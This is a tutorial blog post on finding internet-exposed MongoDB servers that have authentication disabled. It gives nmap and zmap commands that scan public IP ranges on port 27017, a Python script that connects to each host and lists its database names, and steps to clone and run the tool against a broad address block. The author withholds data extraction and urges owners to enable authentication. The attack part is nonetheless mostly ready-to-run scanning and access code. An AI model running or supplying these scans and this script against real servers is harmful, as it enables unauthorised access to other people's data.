How to (Sort Of) Hack Mongo Databases
By default, Mongo Databases have no authentication implemented, exposing information to anyone with an internet connection.
When it comes to hacking databases, sometimes we have to dig very deep to find a vulnerability, but other times the information is there for anyone to grab. The following article exposes a simple (yet efficient) technique of finding exposed Mongo databases and was discovered while working with one of my colleagues, Sorin Marica, on a product owned by our company.
Hack MongoDB: Vulnerability or User Choice?
In traditional terms, hacking would require some sort of vulnerability, either on the system side, or on the human side. In order to hack a system, one has to discover the vulnerability and a way to exploit it. When it comes to exploit we are going to discuss in just a moment, I find it hard to label it as an actual vulnerability. And that is because there we found no flaws with the MongoDB architecture. Nor does it imply some sort of social engineering. It is as simple as it gets:
- By default, MongoDB's authentication system is disabled
- Unexperienced developers forget or don't know how to set up authentication
- Unauthenticated access means anyone with an internet connection can access the database
Furthermore, I've discussed this issue with the MongoDB security team and they consider this a common vulnerability or exposure. And they are entitled to consider so, because their infrastructure does offer an authentication system and it's the user's choice to activate it.
To sum everything up, when focusing on data extraction rather than the 'politics' of a CVE, we know there are many exposed MongoDB servers and we found a way to exploit them.
Before going any further with exposing my technique, I want you to understand that the reasons I am writing this article is not to teach anyone how to hack MongoDB databases. As a cyber security researcher (by passion) I want to expose hacking techniques in order for others to protect their systems against such attacks. If you own a MongoDB server, make sure you enable authentication!
How to Hack MongoDB: The Exploit
This exploit is split in two parts: server discovery and testing unauthenticated access. In order for the exploit to be complete, it would require a third part as well: data extraction. However, I am afraid that offering a way to extract data would open doors for bad actors and I will not cover this part in my paper.
Discovering Open DB Ports
This part of the exploit requires some external tools, commonly used by any network engineer or pentester: nmap or zmap. If you want to compare the two, you can find more info here. Personally, for this hack, I prefer zmap. However, I am going to present both methods moving further and you can chose your favourite afterwards.
The key to finding MongoDB servers is MongoDB's port: 27017. Knowing this, we can try to test for servers that have this port available. The way we do it using the two options presented above is:
#1:Discover MongoDB Servers Using nmap
Open a new terminal window and insert the following command:
nmap <IP_RANGE> -p 27017 > nmap.txt
Where:
<IP_RANGE>is the range of IPs you want to test. (i.e.192.168.0.0/16)-pis the port we're targeting> nmap.txtis used to write the output to a file named 'nmap.txt'
#2:Discover MongoDB Servers Using zmap
Open a new terminal window and insert the following command:
zmap -p 27017 <IP_RANGE>-o ips.txt
Where -o specifies the output to be written to 'ips.txt'. This file can be used later on in the exploit, without any modification.
Discover Unauthenticated MongoDB Servers
The commands above test for open MongoDB ports. However, this does not mean that the servers we discovered can be accessed without any authentication. From experience, I can tell you that most of them are protected. But there is a good percentage of servers that are vulnerable. And these are our target.
The way you can discover vulnerable servers is to try and connect to them. One can do it manually, but it takes a lot of time, which is not efficient. That is where Python comes into play. The full code for this exploit can be found on GitHub, here. But let's digest it and understand what it does:
import os
from pymongo import MongoClient
from pymongo.errors import ConnectionFailure
def exploit(ip_list='ips.txt'):
vulnerable = 0
report = open("report.txt", "w+")
with open(ip_list) as ips:
for ip in ips:
ip = ip.rstrip(os.linesep)
print (f'\033[0;96m [!] Checking {ip}')
CONNECTION_STRING = f"mongodb://{ip}:27017"
client = MongoClient(CONNECTION_STRING)
try:
dbs = client.list_database_names()
vulnerable += 1
report.write(f"[+] {ip} - {dbs} \n")
print(f'\033[0;92m [+] IP {ip} is VULNERABLE!')
except Exception as e:
print(f'\033[0;95m [-] IP {ip} is not vulnerable!')
pass
return vulnerable
exploit = exploit()
if exploit == 0:
print(f'\033[0;91m [-] Found { exploit } vulnerable databases.')
else:
print(f'\033[0;92m [+] Found { exploit } vulnerable databases.')
print(f'\033[0;93m [*] Check the `report.txt` file for more info')
- Create a new
report.txtfile, for which we allowwritecapabilities - Open
ips.txt, which we've earlier generated withzmap - Iterate over every line in
ips.txtand get the IP address of the servers we discovered - Use
MongoClientto test connection on the MongoDB server - If we can get a
list_database_names(), it means we have unauthenticated access to the database
Running The MongoDB Exploit
Now that we know what the code does, let's run it. Open a new terminal window and clone the repo that hosts this exploit:
~ » git clone git@github.com:mihneamanolache/MongoDB-Exploit.git
Remember that we're using pymongo for this exploit, so we need to make sure we have it on our system. cd into MongoDB-Exploit, where we can install the dependency and run the exploit. Run the following commands, in order:
~ » python3 -m pip install pymongo
~ » zmap -p 27017 16X.1XX.0.0/8 -o ips.txt

~ » python3 check_mongo.py
After running, the exploit will output the results in your terminal and it will also generate a new report.txt file, containing vulnerable servers and the names of the databases it discovered.
Conclusions
MongoDB is a very secure technology. As usual, the weakest link in a cyber security chain is us, humans. And this exploit highlights exactly that. Apart from that, if you own a MongoDB server, I hope you have secured it by now. If not, please do! As a disclaimer, this is purely a research paper and is not intended to harm anyone. If you want to use the exploit, make sure you have the server owner's approval, or better yet, test it on your own server.